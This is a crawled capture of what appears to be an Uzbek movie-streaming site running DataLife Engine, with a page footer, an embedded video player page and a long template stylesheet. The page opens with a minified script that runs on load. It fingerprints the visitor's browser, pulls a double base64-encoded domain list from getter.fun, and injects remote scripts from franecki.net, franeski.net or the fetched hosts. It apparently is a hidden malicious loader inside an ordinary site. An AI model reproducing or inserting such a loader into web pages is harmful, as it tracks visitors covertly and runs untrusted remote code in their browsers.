<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f42e6e8d889d73fb3a68025740c70e9f9=function(){needGetter=0;AMSP.loadAsset("42e6e8d889d73fb3a68025740c70e9f9","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f42e6e8d889d73fb3a68025740c70e9f9,function(){l("franeski.net",head,gfp,true,f42e6e8d889d73fb3a68025740c70e9f9,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f42e6e8d889d73fb3a68025740c70e9f9,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<!-- Telegram Floating Button -->
<a href="https://t.me/+QoWQK-kPs5qNe51Q" target="_blank" class="telegram-float">
    <img src="/uploads/telegram-icon.png" alt="Telegram">
</a>

<style>
.telegram-float {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #0088cc;
    border-radius: 50%;
    padding: 10px;
    z-index: 9999;
    overflow: visible;
    transition: transform 0.3s ease;
}

.telegram-float img {
    width: 40px;
    height: 40px;
}

/* Nur halqasi yaratish */
.telegram-float::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background: rgba(0, 136, 204, 0.5);
    transform: translate(-50%, -50%) scale(1);
    animation: halo 2s infinite ease-out;
    z-index: -1;
}

/* Hover bo'lsa biroz kattalashsin */
.telegram-float:hover {
    transform: scale(1.2);
}

/* Nur tarqalish animatsiyasi */
@keyframes halo {
    0% {
        transform: translate(-50%, -50%) scale(0.8);
        opacity: 0.6;
    }
    70% {
        transform: translate(-50%, -50%) scale(1.8);
        opacity: 0;
    }
    100% {
        opacity: 0;
    }
}
</style>


</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://daxshat.net/player_pc.html?file=https://kxcdn.ru/Parijdagi_Qotillik_2023_HD_Daxshat.Net.mp4
body_size: 1169
content:
<html>
	<head>
		<style>html {height: 100%; overflow: hidden;} body {height: 100%; margin: 0; padding: 0; overflow: hidden; background:#000; background-color:#000;}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">	 </head>
	<body>
	<div id='player-f3575079c41a2df8774e9554a22b0cf6' data-country-code="uz" style="width: 100%!important; height: 100%!important;"></div>

	
		<script src="https://vid1668264257.vb17121coramclean.pw/player/js/hls.js?v=1"></script>
		<script src="https://cdn.jsdelivr.net/npm/hls.js@0.14.17"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-core@latest/build/p2p-media-loader-core.min.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/p2p-media-loader-hlsjs@0.6.2/build/p2p-media-loader-hlsjs.min.js"></script>
	
	

	<div class="ad adblock rek banner" id="adv"></div>
	<script src="https://vid1668264257.vb17121coramclean.pw/player/js/adblock.js"></script>
<script src="daxshat.js"></script>
<script >
function getAllUrlParams(url) {
  var queryString = url ? url.split('?')[1] : window.location.search.slice(1);
  var obj = {};
  if (queryString) {
    queryString = queryString.split('#')[0];
    var arr = queryString.split('&');
    for (var i = 0; i < arr.length; i++) {
    var a = arr[i].split('=');
    var paramName = a[0];
    var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];
    if (typeof paramValue === 'string')
      if (paramName.match(/\[(\d+)?\]$/)) {
        var key = paramName.replace(/\[(\d+)?\]/, '');
        if (!obj[key]) obj[key] = [];
        if (paramName.match(/\[\d+\]$/)) {
          var index = /\[(\d+)\]/.exec(paramName)[1];
          obj[key][index] = paramValue;
        } else {
          obj[key].push(paramValue);
        }
        } else {
        if (!obj[paramName]) {
          obj[paramName] = paramValue;
        } else if (obj[paramName] && typeof obj[paramName] === 'string'){
          obj[paramName] = [obj[paramName]];
          obj[paramName].push(paramValue);
        } else {
          obj[paramName].push(paramValue);
        }
      }
    }
  }
  return obj;
}


  // localStorage.debug = 'p2pml:*'
       // var o_params = ;
       let playerConfigs = {"file":""+getAllUrlParams().file+"","hls":0,"id":"player-f3575079c41a2df8774e9554a22b0cf6","cuid":"f3575079c41a2df8774e9554a22b0cf6","movie":"f3575079c41a2df8774e9554a22b0cf6","host":null,"masterId":false,"masterHash":null,"poster":"https://i.ibb.co/f0fZs3b/thumb-1920-589553.jpg","p2p":true,"rek":{"preroll":["","" ],"midroll":[{"time":"15%","url":""},{"time":"85%","url":""}],"pausebanner":[],"endtag":[],"starttag":[],"pushbanner":[]},"href":"daxshat.net"};
       var player = new HDVBPlayer(playerConfigs);
       </script>
	</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://daxshat.net/templates/daxshat/css/style.css
body_size: 44802
content:
/* Aleksey Skubaev

askubaev@gmail.com
icq - 322253350
test-templates.com
Разработка шаблонов для DLE и кроссбраузерная верстка
------------------
Главные стили. Внешний вид шаблона.
*/



:root {
  --or: #ff830a;
  --or2: #9378f3;
  --orhover: #ff380a;
  --gr: #999999;
  --tx: #8e93ad;
}

body {
	padding: 90px 0 0 0;
	margin: 0;
	background: #14151c url(../images/body.jpg) center top no-repeat;
	text-align: center;
	font-family: 'Comfortaa', sans-serif;
	font-optical-sizing: auto;
	font-size: 14px;
	color: #c8c8c8;
}

input, textarea, button {
	font-family: 'Comfortaa', sans-serif !important;
	outline: none;
}

h1, h2, h3, h4 {
	padding: 0;
	margin: 0 0 10px 0;
}

a {
	text-decoration: none;
}
img {
	border: none;
}

.head-line {
	box-shadow: 0px 0px 49px 0px rgba(0, 0, 0, 0.43);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 100;
	width: 100%;
	background: #23252b;
}

	.head-line-w {
		width: 1300px;
		margin: 0 auto;
		text-align: left;
		display: flex;
		justify-content: space-between;
		align-items: center;
		height: 70px;
	}
	
		.logo {
			display: flex;
			align-items: center;
		}
		
			.logo-icon {
				width: 40px;
				height: 40px;
				position: relative;
				background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23ff830a' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
				background-size: 14px auto;
			}
			
				.logo-icon > i {
					width: 36px;
					height: 36px;
					border-radius: 100%;
					border: 2px var(--or) solid;
					display: block;
					position: absolute;
					left: 0;
					top: 0;
					
				}
				
					.logo-icon > i:hover {
						border: 2px var(--orhover) solid;
						animation:spin 1s linear infinite;
					}
				
					.logo-icon > i:after {
						content: '';
						width: 5px;
						height: 5px;
						border-radius: 100%;
						background: #fff;
						display: block;
						position: absolute;
						left: -3px;
						top: calc(50% - 3px);
					}
					
					.logo-icon > i:before {
						content: '';
						width: 5px;
						height: 5px;
						border-radius: 100%;
						background: #fff;
						display: block;
						position: absolute;
						right: -3px;
						top: calc(50% - 3px);
					}
					
					@keyframes spin { 
						100% { 
							transform:rotate(360deg); 
						} 
					}
			
			.logo > i {
				font-style: normal;
				font-size: 22px;
				color: #fff;
				font-weight: 300;
				margin: 0 0 0 15px;
			}
			
		.top-menu {
			padding: 0;
			margin: 0;
		}
		
			.top-menu > li {
				margin: 15px;
				padding: 0;
				list-style-type: none;
				position: relative;
				overflow: hidden;
				display: inline-block;
				vertical-align: top;
			}
		
				.top-menu-link {
					color: #646464;
					font-size: 14px;
					display: block;
					font-weight: 500;
					text-align: center;
					height: 70px;
					line-height: 70px;
					position: relative;
					transition:all 0.2s ease;
					text-decoration: underline;
					text-underline-offset: 3px;
				}
				
					.top-menu-link:hover {
						color: var(--or);
					}
					
		.head-r {
			display: flex;
			align-items: center;
		}
					
		.head-fav {
			width: 40px;
			height: 45px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M474.644 74.27C449.391 45.616 414.358 29.836 376 29.836c-53.948 0-88.103 32.22-107.255 59.25-4.969 7.014-9.196 14.047-12.745 20.665-3.549-6.618-7.775-13.651-12.745-20.665-19.152-27.03-53.307-59.25-107.255-59.25-38.358 0-73.391 15.781-98.645 44.435C13.267 101.605 0 138.213 0 177.351c0 42.603 16.633 82.228 52.345 124.7 31.917 37.96 77.834 77.088 131.005 122.397 19.813 16.884 40.302 34.344 62.115 53.429l.655.574c2.828 2.476 6.354 3.713 9.88 3.713s7.052-1.238 9.88-3.713l.655-.574c21.813-19.085 42.302-36.544 62.118-53.431 53.168-45.306 99.085-84.434 131.002-122.395C495.367 259.578 512 219.954 512 177.351c0-39.138-13.267-75.746-37.356-103.081zM309.193 401.614c-17.08 14.554-34.658 29.533-53.193 45.646-18.534-16.111-36.113-31.091-53.196-45.648C98.745 312.939 30 254.358 30 177.351c0-31.83 10.605-61.394 29.862-83.245C79.34 72.007 106.379 59.836 136 59.836c41.129 0 67.716 25.338 82.776 46.594 13.509 19.064 20.558 38.282 22.962 45.659a15 15 0 0 0 28.524 0c2.404-7.377 9.453-26.595 22.962-45.66 15.06-21.255 41.647-46.593 82.776-46.593 29.621 0 56.66 12.171 76.137 34.27C471.395 115.957 482 145.521 482 177.351c0 77.007-68.745 135.588-172.807 224.263z' fill='%23646464' opacity='1' data-original='%23646464' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
			background-size: 22px auto;
			margin: 0 4px;
		}
		
		.head-fav:hover {
			background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M474.644 74.27C449.391 45.616 414.358 29.836 376 29.836c-53.948 0-88.103 32.22-107.255 59.25-4.969 7.014-9.196 14.047-12.745 20.665-3.549-6.618-7.775-13.651-12.745-20.665-19.152-27.03-53.307-59.25-107.255-59.25-38.358 0-73.391 15.781-98.645 44.435C13.267 101.605 0 138.213 0 177.351c0 42.603 16.633 82.228 52.345 124.7 31.917 37.96 77.834 77.088 131.005 122.397 19.813 16.884 40.302 34.344 62.115 53.429l.655.574c2.828 2.476 6.354 3.713 9.88 3.713s7.052-1.238 9.88-3.713l.655-.574c21.813-19.085 42.302-36.544 62.118-53.431 53.168-45.306 99.085-84.434 131.002-122.395C495.367 259.578 512 219.954 512 177.351c0-39.138-13.267-75.746-37.356-103.081zM309.193 401.614c-17.08 14.554-34.658 29.533-53.193 45.646-18.534-16.111-36.113-31.091-53.196-45.648C98.745 312.939 30 254.358 30 177.351c0-31.83 10.605-61.394 29.862-83.245C79.34 72.007 106.379 59.836 136 59.836c41.129 0 67.716 25.338 82.776 46.594 13.509 19.064 20.558 38.282 22.962 45.659a15 15 0 0 0 28.524 0c2.404-7.377 9.453-26.595 22.962-45.66 15.06-21.255 41.647-46.593 82.776-46.593 29.621 0 56.66 12.171 76.137 34.27C471.395 115.957 482 145.521 482 177.351c0 77.007-68.745 135.588-172.807 224.263z' fill='%23ff830a' opacity='1' data-original='%23ff830a' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E");
		}
		
		.open-login {
			cursor: pointer;
			display: flex;
			align-items: center;
			height: 44px;
		}
		
			.open-login > span {
				color: #646464;
				height: 30px;
				width: 30px;
				display: flex;
				align-items: center;
				justify-content: center;
				margin: 0 7px 0 0;
			}
			
				.open-login > span i {
					font-size: 24px;
					margin: 5px 0 0 0;
				}
				
			.open-login > div {
				display: flex;
				align-items: center;
			}
			
				.open-login-ava {
					height: 30px;
					width: 30px;
					border-radius: 100%;
					margin: 0 10px 0 0;
				}
				
					.open-login-ava img {
						height: 100%;
						width: 100%;
						border-radius: 100%;
					}
					
				.open-login-name {
					font-size: 14px;
					font-weight: 500;
					color: #fff;
				}
				
				.open-login:hover .open-login-name {
					color: var(--or);
				}
				
.main-wrap {
	width: 1300px;
	margin: 0 auto 40px auto;
	text-align: left;
}

	.str-wrap {
		background: #23252b;
		border-radius: 10px;
		padding: 14px 20px;
		margin: 0 0 20px 0;
		overflow-x: auto;
		white-space: nowrap;
	}
	
		.str {
			width: 65px;
			height: 65px;
			border-radius: 100%;
			border: 4px var(--or) solid;
			overflow: hidden;
			margin: 0 18px 0 0;
			transition:all 0.1s linear;
			display: inline-block;vertical-align: top;
			cursor: pointer;
		}
		
		.str-read {
			border-color: #56575c;
		}
		
			.str-image {
				overflow: hidden;
				width: 100%;
				height: 100%;
				border-radius: 100%;
			}
		
			.str-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 100%;
			}
			
			.srt-v {
				display: none;
			}
			
		.str:last-child {
			margin-right: 0;
		}
		
		.str:hover {
			transform: scale(1.1);
		}
				

.ttwin {
	width: 100%;
	height: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 99999;
	overflow-y: auto;
	background: rgba(0,0,0,0.7);
	display: none;
}

	.ttwin-wrap {
		display: flex;
		flex-direction: column;
		width: 100%;
		min-height: 100%;
		justify-content: center;
		align-items: center;
		overflow: hidden auto;
		box-sizing: border-box;
		padding: 20px 0;
	}
	
		.ttwin-shad {
			position: absolute;
			left: 0;
			top: 0;
			z-index: 1;
			width: 100%;
			height: 100%;
		}
		
		.ttwin-content {
			/* background: #23252b;	 */
			box-sizing: border-box;
			border-radius: 20px;
			box-sizing: border-box;
			position: relative;
			text-align: left;
			z-index: 2;
			width: 400px;
		}
		
			.ttwin-title {
				font-size: 24px;
				color: #000;
				font-weight: bold;
				margin: 0 0 30px 0;
			}
			
			.ttwin-content .srt-v {
				
				display: block;
			}
			
			.ttwin-content video {
				height: calc(100vh - 200px) !important;
				width: 100% !important;
				margin: 0 0 20px 0;
			}
			
			.dleplyrplayer {
				height: calc(100vh - 200px) !important;
				width: 100% !important;
			}
			
			.plyr {
				height: calc(100vh - 200px) !important;
			}
			
			.ttwin-link {
				padding: 0 30px;
				height: 46px;
				line-height: 46px;
				text-align: center;
				background: var(--or);
				display: block;
				margin: 0 0 20px 0;
				font-size: 16px;
				font-weight: bold;
				color: #fff;
				border-radius: 10px;
				transition: all 0.2s ease;
			}
			
				.ttwin-link:hover {
					background: var(--orhover);
				}
			
			.ttwin-close {
				width: 40px;
				height: 40px;
				cursor: pointer;
				position: absolute;
				right: -40px;
				top: -40px;
				/* background: #3d3d3d; */
				color: #fff;
				font-size: 24px;
				text-align: center;
				line-height: 50px;
				border-radius: 100%;
				transition:all 0.2s linear;
			}
			
				.ttwin-close:hover {
					background: var(--or);
					color: #fff;
				}				
				
.hslider {
	position: relative;
	margin: 0 0 25px 0;
}

	.slider-item {
		width: 416px;
		height: 250px;
		position: relative;
		border-radius: 10px;
		margin: 0 26px 0 0;
	}
	
		.slider-item-image {
			width: 100%;
			height: 100%;
			overflow: hidden;
			position: relative;
			z-index: 1;
			border-radius: 10px;
		}
		
			.slider-item-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				transition:all 0.2s ease;
			}
			
		.slider-item-content {
			width: 100%;
			height: 100%;
			overflow: hidden;
			position: absolute;
			left: 0;
			top: 0;
			z-index: 2;
			border-radius: 10px;
			display: flex;
			flex-direction: column;
			justify-content: flex-end;
			box-sizing: border-box;
			padding: 25px 30px;
			background: linear-gradient(0deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0) 50%);
			transition:all 0.2s ease;
		}
		
			.slider-item-content:after {
				width: 50px;
				height: 50px;
				background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 18px center no-repeat;
				background-size: 18px auto;
				border-radius: 100%;
				margin: 0 0 25px 0;
				transition:all 0.2s ease;
				position: absolute;
				left: calc(50% - 25px);
				top: calc(50% - 25px);
				content: '';
				display: block;
				opacity: 0;
			}
		
			.slider-item-play {
				width: 50px;
				height: 50px;
				background: var(--or) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 163.861 163.861' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M34.857 3.613C20.084-4.861 8.107 2.081 8.107 19.106v125.637c0 17.042 11.977 23.975 26.75 15.509L144.67 97.275c14.778-8.477 14.778-22.211 0-30.686L34.857 3.613z' fill='%23fff' opacity='1' data-original='%23000000' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") center center no-repeat;
				background-size: 18px auto;
				border-radius: 100%;
				margin: 0 0 25px 0;
			}
			
			.slider-item-title {
				font-weight: bold;
				font-size: 18px;
				color: #fff;
			}
			
	.slider-item-rating {
		position: absolute;
		right: 10px;
		top: 10px;
		height: 35px;
		line-height: 38px;
		border-radius: 10px;
		background: #079600 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23fff' opacity='1' data-original='%23fff' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") 10px center no-repeat;
		background-size: 15px auto;
		padding: 0 15px 0 35px;
		z-index: 3;
		color: #fff;
		font-weight: bold;
		font-size: 16px;
	}
			
			
	.slider-item:hover .slider-item-play {
		display: none;
	}
	
	.slider-item:hover .slider-item-title {
		display: none;
	}
	
	.slider-item:hover .slider-item-content {
		background: none;
	}
	
	.slider-item:hover .slider-item-content:after {
		opacity: 1;
		transform: scale(1.3);
	}
	
	.slider-item:hover .slider-item-image img {
		transform: scale(1.1);
	}
			
		
			
.harrow {
	width: 60px;
	height: 60px;
	border-radius: 100%;
	background: #23252b;
	cursor: pointer;
	position: absolute;
	left: -40px;
	top: calc(50% - 30px);
	text-align: center;
	line-height: 64px;
	color: #fff;
	font-size: 18px;
	z-index: 222;
	transition:all 0.2s ease;
}

.sld1-right {
	left: auto;
	right: -40px;
}

	.harrow:hover {
		background: var(--orhover);
	}
	
.colfl {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

	.colfl-l {
		width: 340px;
	}
	
	.colfl-r {
		width: calc(100% - 365px);
	}
	
.lblock {
	background: #23252b;
	border-radius: 10px;
	padding: 25px;
	margin: 0 0 25px 0;
}

	.tlink {
		padding: 0 30px;
		height: 46px;
		background: var(--or);
		display: flex;
		margin: 0 0 20px 0;
		justify-content: center;
		align-items: center;
		font-size: 16px;
		font-weight: bold;
		color: #fff;
		border-radius: 10px;
		transition:all 0.2s ease;
	}
	
		.tlink i {
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.tlink:hover {
			background: var(--orhover);
		}	
		
	.rlink {
		padding: 0 30px;
		height: 46px;
		background: #202124;
		border: 1px #303236 solid;
		display: flex;
		margin: 0 0 25px 0;
		justify-content: center;
		align-items: center;
		font-size: 16px;
		font-weight: bold;
		color: #a4a4a4;
		border-radius: 10px;
		transition:all 0.2s ease;
	}
	
		.rlink i {
			margin: 0 10px 0 0;
			font-size: 18px;
		}
		
		.rlink:hover {
			background: #303544;
			color: #fff;
		}
	
.left-menu {
	margin: 0;
	padding: 0;
}

	.left-menu > li {
		padding: 0;
		margin: 0;
		list-style-type: none;
		position: relative;
		border-bottom: 1px #30323b solid;
	}
	
		.left-menu-link {
			display: block;
			padding: 25px 0 25px 36px;
			position: relative;
			color: #d1d3db;
			font-size: 16px;
		}
		
			.left-menu-link i {
				position: absolute;
				left: 0;
				top: 24px;
				font-size: 18px;
				
			}
		
			.left-menu-link:hover {
				color: var(--or);
			}
			
		.ssub {
			position: absolute;
			width: 18px;
			height: 69px;
			right: 0;
			top: 0;
			cursor: pointer;
			text-align: center;
			line-height: 72px;
			color: #5b6070;
			font-size: 16px;
			transition:all 0.2s ease;
		}
		
		.left-menu-active {
			padding-bottom: 20px !important;
		}
		
		.left-menu-active .ssub {
			transform: rotate(180deg);
		}
			
		.left-menu ul {
			margin: 0;
			padding: 0 0 0 36px;
			display: none;
		}
		
			.left-menu ul li {
				padding: 0;
				margin: 0 0 2px 0;
				list-style-type: none;
			}
			
				.left-menu ul li:first-child {
					/* display: none; */
				}
			
				.left-menu ul a {
					display: block;
					color: #6e7893;
					font-size: 15px;
					font-weight: 500;
					padding: 5px 0;
				}
				
					.left-menu ul a span {
						color: #717171;
						font-size: 13px;
						font-weight: 400;
						margin: 0 0 0 4px;
					}
					
					.left-menu ul a:hover {
						color: #fff;
					}
					
					.left-menu ul a:hover span {
						color: #ff830a;
					}
					
	.left-menu-active .left-menu-link {
		color: #fff;
	}
	
	.left-menu > li:after {
		opacity: 0;
		content: '';
		position: absolute;
		display: block;
		left: -25px;
		top: 0;
		width: 3px;
		height: 100%;
		background: var(--or);
		box-shadow: 6px 0px 21px 2px rgba(255, 77, 53, 0.54);
	}
	
	.left-menu-active:after {
		opacity: 1 !important;
	}
	
.lblock {
	
}

	.lblock-title {
		font-size: 18px;
		font-weight: bold;
		color: #fff;
		margin: 0 0 20px 0;
	}
	
	.lblock-content {
		
	}
	
.lnews {
	border: 1px #3c3e46 solid;
	border-radius: 5px;
	margin: 0 0 15px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	box-sizing: border-box;
	padding: 14px;
	position: relative;
	transition:all 0.2s ease;
}

.lnews:hover {
	background: #000;
}

	.lnews-image {
		width: 50px;
		height: 64px;
		overflow: hidden;
		border-radius: 5px;
	}
	
		.lnews-image img {
			width: 100%;
			height: 100%;
			object-fit: cover;
			border-radius: 5px;
			transition:all 0.2s ease;
		}
		
	.lnews-r {
		width: calc(100% - 70px);
	}
	
		.lnews-title {
			font-size: 14px;
			font-weight: bold;
			color: #fff;
			height: 18px;
			line-height: 18px;
			display: block;
			text-overflow: ellipsis;
			overflow: hidden;
			white-space: nowrap;
			margin: 0 0 3px 0;
			transition:all 0.2s ease;
		}
		
		.lnews-cat {
			height: 18px;
			line-height: 18px;
			display: block;
			text-overflow: ellipsis;
			overflow: hidden;
			white-space: nowrap;
			font-size: 14px;
			color: #a5afb8;
			margin: 0 0 3px 0;
		}
		
		.lnews-rating {
			height: 18px;
			line-height: 23px;
			background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' version='1.1' xmlns:xlink='http://www.w3.org/1999/xlink' width='512' height='512' x='0' y='0' viewBox='0 0 329.942 329.942' style='enable-background:new 0 0 512 512' xml:space='preserve' class=''%3E%3Cg%3E%3Cpath d='M329.208 126.666a14.999 14.999 0 0 0-12.109-10.209l-95.822-13.922-42.854-86.837a15.001 15.001 0 0 0-26.902 0l-42.851 86.836-95.825 13.922a15 15 0 0 0-8.313 25.586l69.339 67.582-16.375 95.446a15 15 0 0 0 21.764 15.813l85.711-45.059 85.71 45.059a15.191 15.191 0 0 0 7.021 1.723c8.275-.012 14.979-6.723 14.979-15 0-1.152-.13-2.275-.376-3.352l-16.233-94.629 69.339-67.583a14.997 14.997 0 0 0 3.797-15.376z' fill='%23ffcc00' opacity='1' data-original='%23ffcc00' class=''%3E%3C/path%3E%3C/g%3E%3C/svg%3E") left center no-repeat;
			background-size: 15px auto;
			padding: 0 0 0 25px;
			color: #fff;
			font-weight: bold;
			font-size: 14px;
		}
		
	.lnews-link {
		display: block;
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
	}
	
.lnews:hover .lnews-title {
	color: var(--or);
}

.lcom {
	border-radius: 10px;
	border: 1px #3c3e46 solid;
	padding: 15px;
	margin: 0 0 15px 0;
}

.lcom:nth-child(2n){
	background: #1a1b1f;
}

	.lcom-top {
		position: relative;
		padding: 0 0 0 45px;
		margin: 0 0 10px 0;
	}
	
		.lcom-image {
			width: 32px;
			height: 32px;
			border-radius: 100%;
			overflow: hidden;
			position: absolute;
			left: 0;
			top: 0;
		}
		
			.lcom-image img {
				width: 100%;
				height: 100%;
				object-fit: cover;
				border-radius: 100%;
				transition:all 0.2s ease;
			}
			
		.lcom-title {
			font-size: 14px;
			color: #fff;
		}
		
		.lcom-date {
			color: #5d616c;
			font-size: 12px;
		}
		
	.lcom-text {
		font-size: 13px;
		color: #6f747c;
		line-height: 18px;
		max-height: 36px;
		overflow: hidden;
		
	}
	
	.lcom-link {
		border-top: 1px #2a2f38 solid;
		margin: 10px 0 0 0;
		padding: 10px 0 0 0;
		font-size: 12px;
		line-height: 16px;
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		height: 16px;
		color: var(--or);
		display: block;
	}
	
		.lcom-link i {
			display: inline-block;vertical-align: top;
